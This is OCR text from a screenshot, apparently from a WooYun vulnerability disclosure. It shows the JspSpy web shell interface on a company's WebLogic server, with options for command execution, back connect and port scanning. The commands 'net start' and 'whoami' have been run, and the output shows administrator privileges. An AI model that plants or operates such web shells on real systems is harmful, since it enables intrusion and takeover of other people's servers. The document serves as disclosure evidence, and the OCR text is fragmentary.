 部署概要 - base_domain
JspSpy Private Codz By
安全管理平台系统
www.begcl.com/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限
www.begcl.com (10.0.0.84) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sca
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us Execute
Execute Shell »
Parameter
whoami Execute
bkxxh\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org